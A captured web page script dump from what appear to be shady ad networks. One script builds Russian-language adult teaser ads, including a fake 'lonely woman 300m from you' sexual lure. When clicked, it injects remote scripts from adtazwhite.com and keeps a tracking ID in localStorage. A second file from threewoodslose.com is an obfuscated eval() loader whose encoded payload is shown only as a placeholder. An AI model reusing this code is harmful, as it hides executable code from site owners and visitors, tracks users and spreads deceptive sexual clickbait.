					eece5a3a3f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eece5a3a3f_teaser.target = "_blank";
					eece5a3a3f_teaser.rel = "nofollow";
					eece5a3a3f_teaser.style.textDecoration = "none";
					eece5a3a3f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eece5a3a3f_teaser.style.zIndex = '1';
					eece5a3a3f_teaser.style.position = 'relative';
					eece5a3a3f_teaser.style.width = '100%';
					eece5a3a3f_td.appendChild(eece5a3a3f_teaser);
										
										
					eece5a3a3f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eece5a3a3f').removeChild(document.getElementById('eece5a3a3f').firstChild);

							var eece5a3a3f_script     = document.createElement('script');
							eece5a3a3f_script.type    = 'text/javascript';
							eece5a3a3f_script.charset = 'utf-8';
							eece5a3a3f_script.async   = 'true';
							eece5a3a3f_script.src     = 'https://adtazwhite.com/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=17687252307505300176&a=' + Math.random();
							document.body.appendChild(eece5a3a3f_script);
						}, 1000);
					}
					
					var eece5a3a3f_image = document.createElement('div'); 
					eece5a3a3f_image.id  = "eece5a3a3f_i_c_"+i;
										
					var eece5a3a3f_image2 = document.createElement('img');
					eece5a3a3f_image2.alt = "";
					eece5a3a3f_image2.src = teasers[i][1];
					eece5a3a3f_image2.style.width  = "200px";
					eece5a3a3f_image2.style.height = "200px";
					eece5a3a3f_image.style.overflow = "hidden";
					eece5a3a3f_image.appendChild(eece5a3a3f_image2);
					
										eece5a3a3f_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eece5a3a3f_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eece5a3a3f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eece5a3a3f_image.style.backgroundSize = 'cover'; 
					eece5a3a3f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eece5a3a3f_teaser.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eece5a3a3f_teaser.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eece5a3a3f_temp_gifimage            = document.createElement('img');
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.src            = teasers[i][5];
						eece5a3a3f_temp_gifimage.style.width    = "1px";
						eece5a3a3f_temp_gifimage.style.height   = "1px";
						eece5a3a3f_temp_gifimage.width          = "1";
						eece5a3a3f_temp_gifimage.height         = "1";
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.title          = "";
						eece5a3a3f_temp_gifimage.style.position = "fixed";
						eece5a3a3f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eece5a3a3f_temp_gifimage);
					}
					
					eece5a3a3f_image.style.border = "0px solid #ffffff";
					eece5a3a3f_image.style.borderRadius = "0px";
					eece5a3a3f_image.style.width = "200px"; 
					eece5a3a3f_image.style.height = "200px"; 
					eece5a3a3f_image.style.position = 'inherit';
					eece5a3a3f_image.style.cssFloat = 'none';
					eece5a3a3f_image.style.boxSizing = "content-box";
					eece5a3a3f_image.style.display = 'inline-block';
					eece5a3a3f_image.style.margin = "0px";
					
										
					var eece5a3a3f_title = document.createElement('div');
					eece5a3a3f_title.innerHTML = teasers[i][2];
					eece5a3a3f_title.style.fontSize = "10pt";
					eece5a3a3f_title.style.color = "#990000";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textAlign = "center";
					eece5a3a3f_title.style.fontFamily = "Arial";
					eece5a3a3f_title.style.fontSize = "17px";
					eece5a3a3f_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_title.style.color = "#ff0000";
						eece5a3a3f_title.setAttribute("onmouseover", "this.style.color = '#ff0000'");
						eece5a3a3f_title.setAttribute("onmouseout",  "this.style.color = '#ff0000'");
					}
					eece5a3a3f_title.style.fontStyle = "normal";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textDecoration = "none";
					eece5a3a3f_title.style.margin = "3px";
					eece5a3a3f_title.style.height = "auto";
					eece5a3a3f_title.id = "etarg_title_18252_"+i;

					
					var eece5a3a3f_description = document.createElement('div');
					eece5a3a3f_description.innerHTML = teasers[i][3];
					eece5a3a3f_description.style.color = "#000000";
					eece5a3a3f_description.style.fontSize = "10pt";
					eece5a3a3f_description.style.textAlign = "center";
					eece5a3a3f_description.style.fontFamily = "Arial";
					eece5a3a3f_description.style.fontSize = "15px";
					eece5a3a3f_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_description.style.color = "#454444";
						eece5a3a3f_description.setAttribute("onmouseover", "this.style.color = '#454444'");
						eece5a3a3f_description.setAttribute("onmouseout",  "this.style.color = '#454444'");
					}
					eece5a3a3f_description.style.fontStyle = "normal";
					eece5a3a3f_description.style.fontWeight = "normal";
					eece5a3a3f_description.style.textDecoration = "none";
					eece5a3a3f_description.style.margin = "3px";
					eece5a3a3f_description.style.height = "auto";
					eece5a3a3f_description.id = "etarg_description_18252_"+i;

					var eece5a3a3f_price = document.createElement('div');
					eece5a3a3f_price.innerHTML = teasers[i][4];
					eece5a3a3f_price.style.color = "#f25100";
					eece5a3a3f_price.style.textAlign = "center";
					eece5a3a3f_price.style.fontFamily = eece5a3a3f_description.style.fontFamily;
					eece5a3a3f_price.style.fontSize = eece5a3a3f_description.style.fontSize;
					eece5a3a3f_price.style.lineHeight = eece5a3a3f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eece5a3a3f_price.style.color = "#ff3d00";
					}
					eece5a3a3f_price.style.fontStyle = eece5a3a3f_description.style.fontStyle;
					eece5a3a3f_price.style.fontWeight = "bold";
					eece5a3a3f_price.style.textDecoration = eece5a3a3f_description.style.textDecoration;
					eece5a3a3f_price.style.height = "auto";

										eece5a3a3f_teaser.appendChild(eece5a3a3f_image);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_title);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_description);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeece5a3a3f([['https://adtazwhite.com/clicks/MTgyNTJfMjgyNTM3XzIzLjAwNzE1NDI1XzEzXzE3Njg3MjUyMzA3NTA1MzAwMTc2XzIwXzEzLjU5LjU1Ljk5XmY1NDhmMzU3Mjg4NGVlZDA2OGNiMjBjMTJhYzlmMDdkXjExLjEuMTguMjAyNg==','//cs11.adtazwhite.com/content/61414/3444837.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61414/3444837_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMjg1NjkzXzIzLjAxMzMwNzI1XzEzXzE3Njg3MjUyMzA3NTA1MzAwMTc2XzIwXzEzLjU5LjU1Ljk5XmVmZDljNDI4ODY2NjZlNDcwNDUzMDA0NjAyZWM5OGRiXjExLjEuMTguMjAyNg==','//cs11.adtazwhite.com/content/61414/3454305.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61414/3454305_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMzExODg3XzIzLjAxODkxNTc1XzEzXzE3Njg3MjUyMzA3NTA1MzAwMTc2XzIwXzEzLjU5LjU1Ljk5XjdiNmNhNjg5ZjM3ZTYzMTZmYzE3NTE5MGFkN2YzMGEwXjExLjEuMTguMjAyNg==','//cs10.adtazwhite.com/content/61414/3532887.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs10.adtazwhite.com/content/61414/3532887_2.webp']]);  try { localStorage.setItem('eece5a3a3f_uid', '17687252307505300176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1694
content:
var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe82c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe82c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"oyDxNZmkA",36,5,6))